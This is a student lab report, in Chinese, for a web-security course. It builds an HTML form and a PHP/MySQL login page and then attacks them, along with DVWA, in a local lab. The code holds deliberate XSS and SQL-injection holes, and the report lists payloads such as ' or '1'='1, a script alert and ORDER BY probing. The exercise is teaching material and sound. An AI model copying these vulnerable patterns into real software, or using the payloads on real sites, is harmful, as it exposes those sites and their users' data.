20222306 2023-2024-2 《网络与系统攻防技术》实验八实验报告
1.实验内容
1.1本周学习内容
本周学习内容主要是Web安全,了解了常见的web技术,学习了web前端和后端的概念。前端是负责开发用户看到的内容,后端是使用各种库,确保各种web服务接口之间的正确通信。前端常用语言(如css,html,js等),后端常用语言(c,c++,java,python等等),深入学习了SQL注入的基本原理和实现方式。
1.2实验基本知识点
-
form表单get方法
从服务器上获取数据
是发送表单数据的默认方法,这种方法会以 “?name1=value1&name2=value2”的形式,将表单数据附加到URL的后面,提交到服务器处理。
这种方法安全性不如post方法,因为表单数据会暴露在URL中,但是它的处理效率要比post方法高。
如果表单中的数据没什么隐私数据,建议使用get方法,它的效率较高 -
form表单post方法
向服务器传送数据
用这种方法提交的表单,数据将以数据块的形式提交到服务器,表单数据不会出现在URL中,所以用这种方式提交的表单数据是安全的。
如果表单数据中包含类似于密码等数据,建议使用post方法 -
get和post的区别
get是用来从服务器上获得数据,而post是用来向服务器上传递数据。
get可以在URL后面看见所提交的数据,但是Post是不会看见的。
get安全性非常低,post安全性较高。
1.3实验内容
(1)Web前端HTML
能正常安装、启停Apache。理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML。
(2)Web前端javascipt
理解JavaScript的基本功能,理解DOM。
在(1)的基础上,编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
尝试注入攻击:利用回显用户名注入HTML及JavaScript。
(3)Web后端:MySQL基础:正常安装、启动MySQL,建库、创建用户、修改密码、建表
(4)Web后端:编写PHP网页,连接数据库,进行用户认证
(5)最简单的SQL注入,XSS攻击测试
(6)安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击。
2.实验过程
2.1 Web前端HTML
正常安装、启停Apache。
Apache服务器(也称为Apache HTTP Server或Apache Web Server)是一个开源的网页服务器软件,用于在互联网上提供内容。它最初由Apache Software Foundation(ASF)开发和维护,是互联网上最流行的Web服务器软件之一。


然后在浏览器中输入127.0.0.1,显示apache界面,服务成功开启

进入 /var/www/html路径,新建一个表单的html文件

然后进行编写,按要求完成一个带表单的html代码
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>txmtest</title>
<script>
function login() {
const username=document.getElementById("username").value;
const password=document.getElementById("password").value;
if(username===""||password===""){
alert("用户名密码不能为空!");
return;
}
document.write("Welcome! "+username)
}
</script>
</head>
<body>
<h1>20222306 Exp8</h1>
<form method="post">
<font>用户账号:</font>
<input type="text" name="username" id="username"><br>
<font>用户密码:</font>
<input type="password" name="password" id="password"><br>
<button onclick="login()">login</button>
</form>
</body>
</html>
然后在浏览器中输入/var/www/html/20222306.html,我们可以看到打开的就是我们刚刚编写的html

提交的效果如下:

总结:get方法和post方法比较

2.2 Web前端javascipt
JavaScript(JS)**是一种流行的编程语言,主要用于Web开发。它提供了许多基本功能,使得开发者能够创建动态和交互式的网页。
JavaScript的基本功能如下:
- 动态更新内容
JavaScript能够动态地更新HTML元素的内容,比如修改文本、颜色、图像等。使用DOM(文档对象模型)API,JavaScript可以访问和修改HTML文档的结构、样式和内容。 - 处理用户交互
通过事件监听器(event listeners),JavaScript可以响应用户的各种操作,如点击按钮、滚动页面、输入文本等。常见的事件类型包括点击事件(click)、键盘事件(keydown, keyup)、鼠标移动事件(mousemove)等。 - 异步操作
JavaScript支持异步编程,允许在不阻塞主线程的情况下执行耗时操作,如网络请求(AJAX)、文件读取等。常用的异步编程技术包括回调函数(callbacks)、Promises、async/await等。 - 表单验证
在用户提交表单之前,JavaScript可以用于验证表单数据的有效性,确保用户输入的数据符合预定义的要求。这有助于减少无效数据的提交,提高应用的健壮性。
创建动画和过渡效果
JavaScript可以配合CSS来创建复杂的动画和过渡效果,提升用户体验。通过操作DOM元素的样式属性或使用专门的动画库(如GSAP、anime.js等),可以实现各种动态效果。 - 数据存储
JavaScript支持多种数据存储方式,包括使用浏览器的localStorage和sessionStorage来存储用户数据。这些存储方式允许开发者在用户的浏览器中保存数据,以便在用户下次访问时恢复状态。 - Web API访问
JavaScript提供了丰富的Web API,允许开发者访问浏览器和设备的各种功能,如地理位置、摄像头、麦克风等。这些API使得Web应用能够提供更丰富、更强大的功能。
编写JavaScript验证用户名、密码的规则。在用户点击登陆按钮后回显“欢迎+输入的用户名”
在2.1的基础上我们已经编写好了相关的代码,具体代码如下:
<script>
function login() {
const username=document.getElementById("username").value;
const password=document.getElementById("password").value;
if(username===""||password===""){
alert("用户名密码不能为空!");
return;
}
document.write("Welcome! "+username)
}
</script>
通过 if(username===""||password===""){ alert("用户名密码不能为空!"); return; } document.write("Welcome! "+username)我们可以判断输入的用户名和密码是否为空,如果为空,我们就会出现提示,如果不为空,则跳转到“欢迎+输入的用户名”的网页。

尝试注入攻击:利用回显用户名注入HTML及JavaScript
进行html注入
Tianxuanming
效果如下:

尝试JavaScript注入:
效果如下:

2.3 Web后端:MySQL基础
1.kali中有自带的数据库,需要先打开服务
systemctl start mysql # 打开mysql服务
systemctl status mysql # 查看服务当前状态


service mysql start
mysql -u root -p //登录,此时密码为空
use mysql //使用数据库

show databases; //查看已有数据库

注意show databases; 这类的代码段一定要带分号,第一次尝试因为没带分号就查看不了数据库!一定要注意
2.创建账户tianxuanming

然后创建一个数据库
create database 20222306txm; //创建数据集!注意加分号

use 20222306txm //使用数据库

创建用户数据表
create table loginuser (name VARCHAR(20),password VARCHAR(30));
插入数据
insert into loginuser values('txm','20222306');
查看数据表
select * from loginuser


然后我们给新用户数据库20222306txm的全部权限
GRANT ALL PRIVILEGES ON 20222306txm.* TO 'tianxuanming'@'%';
FLUSH PRIVILEGES;

2.4Web后端:编写PHP网页,连接数据库,进行用户认证
html:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>test</title>
</head>
<body>
<h1>20222306 Exp8</h1>
<form method="post" action="http://127.0.0.1/login.php">
<font>用户账号: </font>
<input type="text" name="username" id="username"><br>
<font>用户密码: </font>
<input type="password" name="password" id="password"><br>
<input type="submit" value="login">
</form>
</body>
</html>
php
<?php
echo "Hello World!!!<br>";
// 获取表单数据
$name = $_POST['username'];
$pwd = $_POST['password'];
// 建立数据库连接
$servername = "localhost";
$username = "tianxuanming";
$password = "20222306txm";
$dbname = "20222306txm";
// 查询数据库
$sql = "SELECT * FROM loginuser WHERE name = '$name' AND pwd = '$pwd'";
$conn = new mysqli($servername, $username, $password, $dbname);
if ($conn->connect_error) {
echo ("Connection failed: ". $conn->connect_error);
}
echo "<br>Connected Successfully!<br>";
echo "$user<br>";
echo "$pass<br>";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
echo "<br> Welcome $name! <br>";
} else {
echo "<br>登录失败!<br>";
}
?>

然后我们打开20222306login1.html
输入数据库中的,用户账号:txm 密码:20222306


2.5 最简单的SQL注入,XSS攻击测试
SQL注入:
用户账号处随便输入,密码处输入' or '1'='1

输入<script>alert("txm_XSSattack")</script>密码处仍然输入' or '1'='1

点击登录,可以看到出现弹窗,攻击成功!
2.6 安装DVWA或WebGoat平台,并完成SQL注入、XSS、CSRF攻击。
2.6.1 安装DVWA平台
安装参考链接(https://blog.csdn.net/qq_64290057/article/details/127539229)

创建数据库,配置好后如下

(一般开始的时候会有三个报错,请看我的问题解决)
2.6.2 完成SQL注入、XSS、CSRF攻击
2.6.2.1 SQL injection


输入1+2+3,输出也是1+2+3,判定是字符型注入

输入'1 or 1=1'直接报错,所以存在sql注入



使用1' order by 2 #判断字段数

1' order by 3 #直接报错,所以只有两个字段

